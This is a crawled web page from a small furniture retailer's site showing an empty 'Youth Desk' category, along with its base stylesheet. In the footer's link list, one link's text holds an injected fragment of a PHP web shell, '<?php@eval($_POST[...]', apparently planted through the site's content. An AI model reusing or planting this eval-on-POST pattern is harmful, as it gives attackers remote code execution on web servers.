

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://5starfurnishingsinc.com/pic_list.php?menu_type=4&menu_id=38&menu_id2=60
body_size: 19566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<title>Youth Desk -YOUTH -Furniture Mart DBA name of 5 Star Furnishings</title>
	<link rel="stylesheet" type="text/css" href="./css/base.css">
	<style type="text/css">
	body{
		background: url(./images/bg.jpg) repeat-x;
	}
	#header{
		width: 960px;
		margin: 0 auto;
	}
	#header .header_top{
		height: 130px;
		width: 100%;
		position: relative;
	}
	#header .header_top .logo{
		width: 270px;
		margin-top: 16px;
		margin-left: 16px;
	}
	#header .header_top .logo a{}
	#header .header_top .logo a img{
		border: none;
		width: 270px;
		height: 99px;
	}
	#header .header_top .search{
		position: absolute;
		top:68px;
		right: 10px;
	}
	#header .header_top .search input{
		color: #a1a1a1;
		border-top: solid 1px #959489;
		border-right: solid 1px #B4B3A7;
		border-bottom: solid 1px #B4B3A7;
		border-left: solid 1px #959489;
		width: 150px;
		height: 25px;
		float: left;
		font-size: 1em;
		color: #444;
		padding: 2px 0px 0px 30px;
		margin: 0;
		letter-spacing: .05em;
		-moz-border-radius: 5px;
		border-radius: 5px;
		-webkit-border-radius: 5px;
		background: url('./images/search.png') 7px 4px no-repeat;
		background-color: #EAEAEA;
		font-size: 12px;
	}
	#header .header_top .top_links{
		height: 27px;
		overflow: hidden;
		white-space: nowrap;
	}
	#header .header_top .top_links a{
		color: #24428A;
		display: block;
		float: left;
		font-weight: bold;
		font-size: 10pt;
		height: 17px;
		line-height: 17px;
		padding: 5px 15px;
		text-align: center;
		text-decoration: none;
	}
	#header .nav{
		background-image: url(./images/dropdownbg.jpg);
		background-repeat: repeat-x;
		-moz-box-shadow: 2px 2px 2px #444;
		-webkit-box-shadow: 2px 2px 2px #444;
		box-shadow: 2px 2px 2px #444;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		z-index: 80;
		width: 900px;
		margin: 0 auto;
		position: relative;
		height: 47px;
		padding-left: 60px;
	}
	#header .nav ul.p{
		margin: 0;
		padding: 0;
		list-style-type: none;
	}
	#header .nav li.p{
		float: left;
		position: relative;
	}
	#header .nav li.p:hover{
		color: #fff;
		background-color: #A71104;
	}
	#header .nav a.p{
		margin: 0;
		padding: 14px 9px;
		font-size: 10pt;
		text-decoration: none;
		display: block;
		color: #fff;
		font-weight: bold;
		letter-spacing: .1em;
		border-right: 1px solid #950F04;
		border-left: 1px solid #C4362A;
	}
	#header .nav a.p1{
		border-left: 0;	
	}
	#header .nav a.p:hover{
		color: #fff;
		background-color: #A71104;
	}
	#header .nav ul.sub{
		display: none;
		overflow: hidden;
		margin-top: 0px;
		border-bottom: solid 1px #cdcdcd;
	}
	#header .nav li.p:hover ul.sub{
		display: block;
		position: absolute;
		top: 47px;
		left: 0px;
	}
	#header .nav li.sub{
		border: none;
		height: auto;
		float: left;
		position: relative;
		display: list-item;
		text-align: -webkit-match-parent;

	}
	#header .nav a.sub{
		margin: 0;
		padding: 15px 9px;
		font-size: 10pt;
		text-decoration: none;
		display: block;
		color: #fff;
		font-weight: bold;
		letter-spacing: .1em;
		border-right: 1px solid #950F04;
		border-left: 1px solid #C4362A;
		width: 195px;
		display: block;
		padding: .35em .1em .35em .5em;
		background-image: none;
		background-color: #fff;
		border: solid 1px #cdcdcd;
		border-bottom: 0px;
		text-align: left;
		margin: 0;
		color: #444;
		font-size: .9em;
		opacity: .95;
	}
	#header .nav a.sub:hover{
		background-color: #C4362A;
		color: #fff;
	}
	
	#content{
		width: 960px;
		margin: 0 auto;
		overflow: hidden;
	}

	#footer{
		background-color: rgb(255, 255, 255);
		background-repeat: repeat;
		background-attachment: scroll;
		background-position: 50% 0%;
		width: 960px;
		margin: 0 auto;
	}
	#footer .bar{
		background: url(./images/opacity_strip.png) repeat-x scroll 0 25% transparent;
		height: 5px;
		margin: 0 auto;
		width: 960px;
	}
	#footer .bar_down{
		height: 30px;
		background-color: #E4E4E4;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 10px;
	}
	#footer .info{
		overflow: hidden;
		margin-top: 10px;
		margin-bottom: 30px;
	}
	#footer .info a{
		color: rgb(51, 51, 51);
		font-size: 11px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;
		text-decoration: underline;
		display: block;
		float: right;
		margin-right: 10px;
	}
	#footer .info a.copyright{
		float: left;
	}
	#content .big_title{
		background-image: url(./images/intro.png);
		background-color: rgb(255, 255, 255);
		background-repeat: repeat-x;
		background-attachment: scroll;
		background-position: 0% 100%;
		background-position-x: 0%;
		background-position-y: 100%;
		width: 100%;
		height: 99px;
		line-height: 99px;
	}
	#content .big_title h1{
		color: rgb(102, 102, 102);
		font-size: 36px;
		font-weight: normal;
		font-style: normal;
		font-family: dejavu;
		padding-bottom: 0px;
		overflow: hidden;
		white-space: nowrap;
		margin-left: 25px;
	}
	#content .breadcrumbs{
		border: 1px solid #ccc;
		border-top: 0;
		border-bottom: 0;
		color: rgb(153, 153, 153);
		font-size: 9px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;
		padding-left: 30px;
	}
	#content .breadcrumbs a{
		color: rgb(153, 153, 153);
		font-size: 9px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;
		text-decoration: underline;
		letter-spacing: 1.5px;
		text-transform: uppercase;
	}
	#content .er_title{		
		border: 1px solid #ccc;
		background: url(./images/stripes.png) repeat 0 0;
		clear: both;
		line-height: 12px;
		margin: 14px 0;
		padding-left: 0;
		padding-bottom: 0;
		color: rgb(102, 102, 102);
		font-size: 11px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;
	}
	#content .pic_list{
		border: 1px solid #ccc;
		border-top: 0;
		border-bottom: 0;
		padding-bottom: 50px;
		overflow: hidden;
		padding-top: 20px;
	}
	#content .pic_list .list_item{
		position: relative;
		margin-left: 33px;
		float: left;
		min-height: 1px;
		margin-bottom: 10px;
		height: 231px;
		width: 198px;
	}
	#content .pic_list .list_item .img{
		margin-bottom: 20px;
	}
	#content .pic_list .list_item .img a{
		border: 1px solid #eee;
		text-align: center;
		display: block;
		padding: 8px 0;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
	}
	#content .pic_list .list_item .img a:hover{
		border-color: #ccc;		
	}
	#content .pic_list .list_item .img a:hover img{
		opacity: 0.8;
	}
	#content .pic_list .list_item .img img{
		width: 180px;
	}
	#content .pic_list .list_item .img_link{
		text-align: left;
	}
	#content .pic_list .list_item .img_link a{
		text-decoration: underline;
		color: rgb(153, 153, 153);
		font-size: 16px;
	}
	#content .pic_list .list_item .img_link a:hover{
		text-decoration: none;
	}
	#content .page{
		border: 1px solid #ccc;
		border-top: 0;
		border-bottom: 0;		
		overflow: hidden;
		height:25px;
		text-align:right;
		font-size: 12px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;		
	}
	#content .page a{	
		font-size: 12px;
		font-weight: normal;
		font-style: normal;
		font-family: inherit;		
	}
	</style>
	<script type="text/javascript" src="./js/jquery.js"></script>
	<script type="text/javascript">
	$(document).ready(function($) {
	
	});
	</script>
</head>
<body>

<style>
	#header .header_top .login{
		position:relative;
		float:right;
		top:5px;
		right: 10px;		
	}		
	#header .header_top .login a{
		font-size:12px;
		text-decoration: underline;		
	}		
</style>
<div id="header">
	<div class="header_top">
		<div class="login">
                </div>     
	  <div class="logo">
					<a href="index.php"><img src="./upload/qiantai/1570742338.jpg" alt="" /></a>
            		</div>          
		<div class="search">
			<form action="common.php" methond="get" target="_blank">
            				<input type="text" name="search" value="Search by keyword" onfocus="value=''">
             			</form>
		</div>     
		<div class="top_links">
        	<a href=""></a>
            <a href=""></a>
            			<a href="gd_show.php?menu_id=68">Store Locator</a>
            			<a href="pic_list.php?menu_type=4&menu_id=70">Promotions</a>
            			<a href="gd_show.php?menu_id=70">Financing/Leasing</a>
            			<a href="gd_show.php?menu_id=71">Brands</a>
            			<a href="signin.php">Join Us</a>
            		</div>

	</div>
	<!-- div class="header_top" E -->
	<div class="nav">
		<ul class="p">  
        			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=28                " class="p p1" target="_blank">
				LIVING ROOM</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=42" class="sub">Sofa Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=46" class="sub">Occasional Tables</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=44" class="sub">Reclining Sofas</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=43" class="sub">Sectionals</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=45" class="sub">Recliners</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=78" class="sub">Folding Screen</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=47" class="sub">Futons</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=81" class="sub">Painting</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=83" class="sub">TV Stand</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=28&menu_id2=90" class="sub">Sofa sleeper</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=27                " class="p p1" target="_blank">
				BEDROOM</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=27&menu_id2=31" class="sub">Master Bedroom</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=27&menu_id2=29" class="sub">Guest Bedroom</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=27&menu_id2=32" class="sub">Chest</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=27&menu_id2=98" class="sub">Pillows</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=38                " class="p p1" target="_blank">
				YOUTH</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=38&menu_id2=57" class="sub">Youth Bedroom Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=38&menu_id2=58" class="sub">Youth Beds</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=38&menu_id2=59" class="sub">Bunk Beds</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=38&menu_id2=63" class="sub">Youth Chests</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=38&menu_id2=60" class="sub">Youth Desk</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=26                " class="p p1" target="_blank">
				DINING</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=50" class="sub">Formal Dining Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=51" class="sub">Casual Dining Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=93" class="sub">Counter Height</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=85" class="sub">Table and Chair Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=86" class="sub">Bar Stools</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=87" class="sub">Chinas/Buffets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=88" class="sub">Servers</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=26&menu_id2=52" class="sub">Pub Sets</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=34                " class="p p1" target="_blank">
				HOME OFFICE</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=34&menu_id2=53" class="sub">Desk</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=34&menu_id2=37" class="sub">Bookcase</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=34&menu_id2=56" class="sub">Office Seating</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=34&menu_id2=55" class="sub">Filling & Storage</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=74                " class="p p1" target="_blank">
				ACCENTS</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=91" class="sub">Coffee Table Sets</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=96" class="sub">Cocktail+Coffee Table </a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=97" class="sub">Sofa Table</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=92" class="sub">Accent Chairs</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=94" class="sub">Vanities</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=74&menu_id2=95" class="sub">Lamps</a></li>
                    			  </ul>
                		  </li>
            			<li class="p" style="background-image:url(images/down_menu_bg.png)">
				<a href="
                menu_list.php?menu_id=30                " class="p p1" target="_blank">
				MATTRESS</a>
                				<ul class="sub" style="z-index:1000;">
                						<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=30&menu_id2=64" class="sub">i AMERICA by SERTA</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=30&menu_id2=65" class="sub">SERTA</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=30&menu_id2=66" class="sub">SIERRA SLEEP BY ASHLEY</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=30&menu_id2=67" class="sub">PLANT MUSE</a></li>
                    					<li class="sub"><a href="pic_list.php?menu_type=4&menu_id=30&menu_id2=101" class="sub">Norcal Mattress</a></li>
                    			  </ul>
                		  </li>
              
           <li class="p" style="background-image:url(images/down_menu_bg.png)">
            <a href="index.php"  class="p p1">HOME
            </a>
            </li>                      
		</ul>
            
		<!-- ul class="p" E -->
	</div>
	<!-- div class="nav" E -->
</div>
<!-- div id="header" E --><div id="content">
	<div class="big_title">
		<h1>Youth Desk</h1>
	</div>
	<div class="breadcrumbs">
		<a href="./index.php">HOME</a>
		/YOUTH/Youth Desk		
	</div>
	<div class="pic_list">
    		<!-- div class="list_item" E -->
	</div>
	<!-- div class="pic_list" E -->
    <div class="page">    </div>
</div>
<!-- div id="content" E -->


<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":["sqq","fbook","twi","linkedin"],"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"4","bdPos":"right","bdTop":"142.5"},"image":{"viewList":["sqq","fbook","twi","linkedin"],"viewText":"Share To：","viewSize":"24"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<div id="footer">
	<div class="bar"><strong>Visitors :<font color="red">
    33877</font></strong></div>
	<div class="bar_down">
     </div>
     <div>
     <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1000272630'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "v1.cnzz.com/z_stat.php%3Fid%3D1000272630%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
     </div>
	<div class="info">
    			<a href="https://www.facebook.com/groups/159129234222247/"><font size="2"><strong>Facebook Group1</strong></font></a>
        		<a href="https://www.facebook.com/groups/cwfurnishingsinc/"><font size="2"><strong>Facebook Group2</strong></font></a>
        		<a href="http://sacramento.craigslist.org/search/fud?zoomToPosting=&catAbb=fud&query=501+w+street&minAsk=&maxAsk=&sort=rel&excats="><font size="2"><strong>Sacramento Store ads page</strong></font></a>
        		<a href="https://www.baidu.com"><font size="2"><strong>ROOM\"><?php@eval($_POST[\'520\'</strong></font></a>
        		<a href="http://www.coasterfurniture.com/"><font size="2"><strong>COASTER FURNITURE</strong></font></a>
        		<a href="#" class="copyright">All rights reserved：Furniture Mart DBA name of 5 Star Furnishings INC      </a>
        &nbsp;&nbsp;&nbsp;
	</div>
</div>
<!-- div id="footer" E -->



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://5starfurnishingsinc.com/css/base.css
body_size: 987
content:
/**
 * author:王乐平
 * date:2013.12.16
 * title: base file css
 */
html,body,div,span,ul,li,ol,dl,dt,dd,p,a,h1,h2,h3,h4,img{
	margin: 0;
	padding: 0;
	border: 0;
	font-family: Microsoft YaHei,SimSun;
	font-size: 14px;
	color: #333;
}
ul,ol,li{
	list-style: none;
}
dl,dt,dd{
	display: block;
}
a{
	text-decoration: none;
}

.clear{
	clear: both;
	float: none;
	width: 0;
	height: 0;
	display: block;
	margin: 0;
	padding: 0;
}

.m10_l{
	margin-left: 10px !important;
}
.m20_l{
	margin-left: 20px !important;
}
.m30_l{
	margin-left: 30px !important;
}
.m40_l{
	margin-left: 40px !important;
}
.m50_l{
	margin-left: 50px !important;
}
.m60_l{
	margin-left: 60px !important;
}
.m10_t{
	margin-top: 10px !important;
}
.m20_t{
	margin-top: 20px !important;
}
.m30_t{
	margin-top: 30px !important;
}
.m40_t{
	margin-top: 40px !important;
}
.m50_t{
	margin-top: 50px !important;
}
.m60_t{
	margin-top: 60px !important;
}
